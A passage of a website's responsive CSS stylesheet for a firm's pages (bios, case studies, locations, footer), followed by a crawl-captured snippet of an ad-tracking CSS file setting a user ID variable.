    .our-firm_page .firm-blue-box {
        position: relative;
        color: #FFFFFF;
    }

    .our-firm_page .firm-blue-video {
        width: 625px;
        height: 225px;
        position: absolute;
        bottom: 130px;
        left: calc(50vw - 315px);
        background-size: cover;
        color: #FFFFFF;
    }

        .our-firm_page .firm-blue-video .inner-blue {
            z-index: 0;
            background: #0033A0;
            position: absolute;
            left: 0;
            top: 30px;
            padding: 40px 210px 40px 40px;
            font-size: 40px;
            
            width: 500px;
        }

        .our-firm_page .firm-blue-video .inner-dots {
            display: block;
            z-index: 1;
            position: absolute;
            right: 265px;
            top: 119px;
            width: 45px;
            height: 42px;
            background: url(/assets/images/white-dots.png);
        }

        .our-firm_page .firm-blue-video .inner-image {
            left: auto;
            z-index: 3;
            position: absolute;
            right: 0;
            top: 0;
            width: 300px;
            height: 150px;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center center;
        }

        .our-firm_page .firm-blue-video .inner-image-btn {
            position: absolute;
            right: 260px;
            top: 110px;
            z-index: 4;
            left: auto;
        }

        .our-firm_page .firm-blue-video a.firm-blue-video-link:hover {
            opacity: .8;
        }

    .our-firm_page .firm-main-box .inset-video-wrap {
        left: auto;
    }

    .our-firm_page .firm-main-box {
        margin: auto;
    }

    .our-firm_page .firm-intro {
        margin-bottom: 30px;
    }

    .our-firm_page .firm-blue-box .inner-arrow {
        display: block;
        position: absolute;
        bottom: 15px;
        left: calc(50vw - 66px);
        font-size: 66px;
        color: #FFFFFF;
    }


   li.active a.menu-item {
        background-color: #fff;
    }
  
    /* bios core */
        .bios_page .search-pager {
        text-align: left;
    }

        .bios_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .bios_page .search-pager .fa {
            font-size: 22px;
        }

            .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
                font-family: "montserrat",sans-serif;
                font-size: 16px;
            }

    .bios_page results-text {
        margin-top: 0;
    }

    .bios_page .bio-headshot-wrap {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
        background-color: #fff;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-headshot-wrap:hover {
            opacity: 1;
        }

            .bios_page .bio-headshot-wrap:hover .bio-headshot-overlay {
                opacity: .3;
            }

    .bios_page .first-box {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
    }

        .bios_page .first-box p {
            font-size: 28px;
        }

        .bios_page .first-box .btn {
            font-size: 16px;
            color: #fff;
        }

    .bios_page .last-box p {
        font-size: 28px;
    }

    .bios_page .last-box .btn {
        font-size: 16px;
    }

    .bios_page .first-box-btn, .bios_page .last-box-btn {
        position: absolute;
        bottom: 16px;
    }

    .bios_page .bio-info {
        height: 200px;
        background-color: #fff;
        position: absolute;
        width: 100%;
        bottom: 0;
        right: auto;
        top: auto;
    }

    .bios_page .bio-headshot {
        height: 226px;
        width: 100%;
        background-position: center center;
        background-size: cover;
        margin: auto;
    }

    .bios_page .adv-search select {
        width: 90%;
    }

    .bios_page .whitebg {
        margin-top: 40px;
        padding-bottom: 80px;
        background: #fff;
    }


    /* series detail */
    .showseries_page .search-pager {
        text-align: left;
    }

        .showseries_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .showseries_page .search-pager .fa {
            font-size: 22px;
        }

        .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 16px;
        }


    /* Case Studies */
        .case-studies .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .case-studies .search-pager .fa {
            font-size: 22px;
        }

        .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
            font-size: 16px;
        }

    .case-studies .result-item {
        width: 45%;
        flex-basis: 45%;
    }

    .case-studies .result-item {
        margin-left: 2.5%;
        margin-right: 2.5%;
    }

    .case-studies .flex-wrap {
        padding: 0;
        justify-content: flex-start;
        margin: 0 -20px 0;
    }

    .case-studies .result-item.result-item--featured {
        width: 100%;
        flex-basis: 100%;
        display: flex;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 50%;
    }

    .case-studies .result-item--featured .result-item__image-link {
        display: flex;
    }

        .case-studies .result-item--featured .result-item__image-link img {
            object-fit: cover;
            object-position: center bottom;
        }

    .case-studies .result-item--featured .inner-box {
        background-color: transparent;
        font-size:18px;
    }

        .case-studies .result-item--featured .inner-box .more-link {
            font-weight: bold;
            color: #000;
            text-align: left;
        }

            .case-studies .result-item--featured .inner-box .more-link:hover {
                color:#fff;
            }


            .case-studies .result-item--featured .item-title {
                font-size: 23px;
            }


    .showcasestudy_page .page-content .sidebarImageWrap .keyContacts {
        padding: 0;
        background-color: transparent;
    }

    .case-study-team {
        padding: 25px !important;
        background-color: #F7F9FD;
        margin-bottom: 40px;
    }

    .showcasestudy_page h1 {
        font-size: 40px;
    }


    .showcasestudy_page .capabilitiesBreadcrumb {
        margin-bottom: 32px;
        display: inline-block;
    }

    /* thought leadership core */
    .thoughtleadership_page .search-pager {
        text-align: left;
    }

        .thoughtleadership_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .thoughtleadership_page .search-pager .fa {
            font-size: 22px;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-size: 16px;
        }

    /* people pages */
    .showpeoplepage_page .shared-stats {
        margin-bottom: 155px;
    }

    .showpeoplepage_page .people-sidebar {
        float: left;
    }

    .showpeoplepage_page .expanderItem {
        margin-right: 20px;
    }

    .showpeoplepage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showpeoplepage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .showpeoplepage_page .white-section-body {
        padding-right: 25px;
    }

    .showcareerpage_page .white-section-body {
        padding-right: 25px;
    }

    .showpeoplepage_page .sidebar-right {
        float: right;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        float: left;
    }

    ul.sub-menu {
        list-style: none;
        padding: 0;
        margin: 0;
        display: inline-block;
        background-color: #0047FF;
        padding: 10px;
    }

        ul.sub-menu li {
            border-bottom: solid 1px #DCE2EB;
            margin-bottom: 10px;
        }

            ul.sub-menu li a {
                color: #fff;
                display: inline-block;
                font-family: "montserrat",sans-serif;
                font-size: 12px;
                font-style: normal;
                font-weight: 800;
                line-height: 20px;
                letter-spacing: 0.24px;
                text-transform: uppercase;
            }

    a.sub-menu-item.menu-item {
        padding-left: 2em;
        display: block;
        margin: 0;
        padding-bottom: 4px;
        padding-top: 4px;
    }


    /* locations */
    .showoffice_page .phone-fax {
        padding: 0 0 0 30px;
    }

        .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
            padding-bottom: 0;
            font-size: 16px;
        }

    .showoffice_page .office-address {
        font-size: 16px;
    }

    .showoffice_page .sidebarImageWrap img {
        width: 300px;
        margin-bottom: 30px;
    }

    .showoffice_page .sidebarImageWrap {
        position: absolute;
        right: 60px;
    }

    .locations_page .offices-list {
        margin-left: 45px;
        margin-right: 45px;
    }

        .locations_page .offices-list ul {
            list-style: none;
            padding: 80px 0 0 0;
            margin: 0;
        }

    .locations_page .map-wrap {
        height: 55vh;
    }

    .locations_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .list {
        margin-bottom: 45px;
    }

        .showclientsuccessmap_page .list ul {
            list-style: none;
            padding: 40px 0 0 0;
            margin: 0;
        }

    .showclientsuccessmap_page .map-wrap {
        height: 55vh;
    }

    .showclientsuccessmap_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }

    .new-boxes {
        margin-left: -16px;
        margin-right: -16px;
    }

    .new-box__wrap {
        flex-basis: 33%;
        max-width: 33%;
        padding: 36px 16px 0 16px;
    }

    .new-box__wrap--iswide {
        flex-basis: 66%;
        max-width: 66%;
    }
}
/* ########## END : Responsive/Tablet+ ############################################################ */

@media only screen and (min-width : 1024px) {

    .tagline {
        font-size: 4.6875vw;
    }

    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 3.6875vw;
    }

    .hb-blue-heading-text h2 {
        font-size: 4.6875vw;
    }
    .hb-blue-heading-text .ri-textarea {
        font-size: 18px;
     }

    .index_page .hp-search {
        left: calc(60vw - 300px);
        width: 600px;
        height: 200px;
        padding: 40px;
    }

    .showbio_page .bioInfoWrap h1 {
        font-size: 60px;
    }

    /* hp */
        .index_page .hp-image-wrap {
        position: absolute;
        height: 100vh;
        top: -100px;
        right: 0;
        width: 50vw;
        overflow: hidden;
        display: block;
    }

    .hp-image-wrap__buttons {
        position: absolute;
        bottom: 0;
    }

    .hp-image-mobile {display:none;}
    .hp-image-wrap__buttons--mobile {display:none;}

    .index_page .hp-text {
        position: absolute;
        height: 100vh;
        top: -98px;
        display: flex;
        align-items: center;
    }

    .hp-text__btn-wrap {margin-top:40px;}

    .hp-text__blurb {
        width: 50%;
    }

    .index_page .hp-text h2 {
        font-size: 90px;
        margin-bottom: 90px;
        margin-top:60px;
    }

    .index_page .hp-text__blurb * {
        font-size: 28px;
   
    }

    .index_page .hp-header {
        min-height: 100vh;
        margin-bottom: -98px;
    }

    .index_page .hp-intro .sg-row {
        display: flex;
        align-items: center;
    }

    .index_page .hp-intro__industries {
        padding-left: 80px;
        padding-top: 0;
    }

    .index_page .key-items div {
        padding-left: 60px;
        padding-bottom: 75px;
    }

    /* case studies */
    .case-studies .result-item {
        width: 30%;
        flex-basis: 30%;
    }

    .case-studies .result-item {
        margin-left: 1.66%;
        margin-right: 1.66%;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 36.3333%;
    }

}

/* ########## START : Responsive/Desktop+ ############################################################ */
@media only screen and (min-width : 1241px) { /* master layout mods */
    html, body {
    }

    #pagemarker-lg {
        visibility: visible;
    }

    .page-content-body {
        min-height: 400px;
    }

    .sg-pagewidth {
        max-width: 1440px;
        padding-left: 105px;
        padding-right: 105px;
    }

    .index_page .hp-text .sg-pagewidth {
        padding-left: 105px !important;
        padding-right: 105px !important;
    }

    .sg-pagewidth-inner {
        max-width: 1440px;
        padding-left: 143px;
        padding-right: 143px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 105px;
        padding-right: 105px;
    }

    .wb-widget {
        float: right;
    }

    .careers_page .inset-video-wrap {
        float: right; 
    }

    ul.sub-menu {
        margin-right: 15px;
        margin-left: -10px;
    }

    .horz-widgets .wb-widget {
        float: none;
        margin: 0 auto;
    }

    .sidebarImageWrap.no-image {
        min-height: 240px;
        margin-top: 0;
    }

    .footer-content-mobile {
        display: none;
    }

    .footer-content {
        display: block;
        background-color: #fff;
        color: #000;
        min-height: 475px;
        padding-bottom:20px;
    }

    .subscribe-box a#SignUpSubmit {
        margin-top:0;
        margin-left: 20px;
    }

    .footer-content .footer-row-top {
        padding-top: 36px;
    }

    .footer-content a.home-link {
        margin-bottom: 36px;
        display: block;
    }

    .footer-row-middle-offices .offices-list ul {
        padding-left: 0;
        padding-bottom: 15px;
    }

    .footer-content .footer-row-middle {
        padding-top: 20px;
    }

    .footer-menu {
        display: flex;
        justify-content: space-between;
    }

    .footer-content .footer-menu a {
        color: #0047FF !important;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        float: left;
        display: inline-block;
        margin-bottom: 20px;
    }

    .footer-content .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content .footer-row-middle .footer-menu a {
        color: #000 !important;
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 26px;
        font-family: "miller-text",serif;
        text-transform: revert;
    }

    .footer-content .footer-row-bottom .bottom-text {
        font-size: 16px;
        font-weight: 400;
        color: #000;
    }

    .footer-content .disclaimer {
        font-size: 16px;
        font-weight: 400;
        color: #000;
        margin-bottom: 4px;
    }

    .footer-content .footer-social {
        padding: 10px 0 30px 0;
    }

    .footer-content .footer-social a {
        color: #fff;
    }

    .footer-content .footer-social i {
        font-size: 23px;
        margin-right: 8px;
        color: #0033A0;
        opacity: 1;
    }

    .footer-content .footer-social .svg-twitter {
        margin-right: 8px;
    }

        .footer-content .footer-social .svg-twitter svg {
            height: 24px;
            width: 21px;
            vertical-align: sub;
            fill: #0033A0;
        }

        .footer-content .footer-social .svg-tiktok {
            height: 24px;
            width: 24px;
            vertical-align: sub;
            fill: #0033A0;
            opacity: 1;
        }


    .sidebarImageWrap {
        width: 650px;
        position: absolute;
        top: -40px;
        left: calc(50% + 110px);
        z-index: 1;
    }

    .RIBox {
        margin-top: 36px;
        min-height: 207px;
    }

 

    a.hp-image-wrap__button {
        margin: 15px 75px;
    }

    /* media shared */
    .media-header .media-header-image {
        width: 48%;
        left: calc(16% + 144px);
    }


    /* bio */
    .showbio_page .overview {
        padding-right: 40px;
    }

    .showbio_page .sg-col-lg-9.customtab-pad {
        padding-right: 40px;
    }

    .showbio_page .overview-lower .subHead {
        padding-top: 10px;
    }

    .showbio_page .bioInfoWrap {
        padding-left: 100px;
        line-height: 1.4;
    }

    .showbio_page .bioImageWrap .bioImageWrapInner {
        min-height: 396px;
    }

    .showbio_page .bioWhiteSidebar {
        top: -45px;
    }

    /* people pages */
    .showpeoplepage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

        .showpeoplepage_page .feature-image img {
            padding-right: 11px;
            padding-bottom: 10px;
        }

    .showpeoplepage_page .feature-image__caption {
        font-size: 10px;
        max-width: 307px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: -12px;
        line-height: 1;
        color: #000;
        background: none;
    }

    .showpeoplepage_page .white-section-sidebar {
        padding-top: 150px;
        padding-right: 25px;
    }

    .showpeoplepage_page .white-section-body {
        padding-left: 0;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: -50px;
    }

        .our-firm_page .white-section-sidebar .firm-feature-image img {
            width: 365px;
        }

    .our-firm_page .white-section-body {
        padding-left: 30px;
    }

        .our-firm_page .white-section-body .firm-subtitle {
            padding: 49px 84px 0 151px;
        }

    /* locations */
    .showoffice_page .white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .showoffice_page .sidebarImageWrap {
        right: auto;
    }

        .showoffice_page .sidebarImageWrap img {
            width: 100%;
        }

    .showoffice_page .keyContacts {
        position: absolute;
        top: calc(100% - 80px);
        left: 150px;
    }

    .locations_page .map-wrap {
        height: 75vh;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .map-wrap {
        height: 75vh;
    }


    /* carers */
    .showcareerpage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

    .showcareerpage_page .feature-image__caption {
        font-size: 10px;
        max-width: 350px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: 1px;
        line-height: 1;
        color: rgba(107, 107, 107, 0.8);
        background: none;
    }

    .showcareerpage_page .keyContacts {
        width: 300px;
    }

    .showcareerpage_page .applyNow {
        width: 300px;
    }


    .career-sidebar-widget .wb-widget {
        float: none;
        width: 300px;
    }

    .thoughtleadershipFeatureTitle {
        font-size: 22px;
        font-weight: 400;
    }


    .thoughtleadershipFeature .box {
        padding: 20px;
    }

    .thoughtleadership_page .results-text {
        padding-top: 0;
    }

    .thoughtleadershipResults h4 {
        margin-top: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

    .thoughtleadershipSidebarWidgets {
        margin-top: 60px;
        margin-right: 60px;
        width: auto;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap .keyContacts,
    .showindustry_page .sidebarImageWrap .keyContacts,
    .showcareerstory_page .sidebarImageWrap .keyContacts,
    .showspecialtypage_page .sidebarImageWrap .keyContacts,
    .showmentorstory_page .sidebarImageWrap .keyContacts,
    .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: calc(100% - 80px); left: 127px; right: auto; }

    .showservice_page .sidebarImageWrap > img,
    .showindustry_page .sidebarImageWrap > img,
    .showcareerstory_page .sidebarImageWrap > img,
    .showmentorstory_page .sidebarImageWrap > img,
    .showspecialtypage_page .sidebarImageWrap > img,
    .showcasestudy_page .sidebarImageWrap > img { max-width: 100%; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerpage_page .white-section,
    .showcareerstory_page .white-section,
    .showspecialtypage_page .white-section,
    .showmentorstory_page .white-section,
    .showpeoplepage_page .white-section,
    .showcasestudy_page .white-section { padding: 105px 45px; }

    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 0; }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-top: 120px;
    }
}
/* ########## END : Responsive/Desktop+ ############################################################ */


/* subscribe box custom breakpoint */
@media only screen and (min-width : 1280px) {
    .subscribe-box__text {
        display: inline-block;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }
}

/* homepage extra sizing */
@media only screen and (min-width : 1681px) {
    .index_page .hp-text h2 {
        font-size: 160px;
    }
    .index_page .hp-text {}
}

@media only screen and (min-width : 1400px) {
    .tagline, .caps__title {
        font-size: 70px !important;
    }
    .hb-blue-heading-text h2 {
        font-size: 70px !important;
    }
    .search_page .hb-blue-heading-text h2 {
        max-width: 975px;
    }
    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 70px !important;
    }
}

    /* ios input zoom workaround */
    @supports (-webkit-overflow-scrolling: touch) {
        select,
        textarea,
        input {
            font-size: 16px !important;
        }

        .bios_page .search .SearchSubmit {
            height: 48px;
        }

            .bios_page .search .SearchSubmit:after {
                top: 16px;
            }

        textarea, input.text, input[type="text"], input[type="button"], input[type="submit"], .input-checkbox {
            -webkit-appearance: none;
            border-radius: 0;
        }
    }

    @media only screen and (min-width : 2200px) {
        .index_page .hp-image-wrap {
            width: 50vw !important;
        }
    }


    @media only screen and (min-width : 768px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {
        .thought-leadership .result-item__wrap {
            flex-basis: 29% !important;
        }
    }


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-43f6bad4-ed1e-59ca-5144-19b92689ed65';
}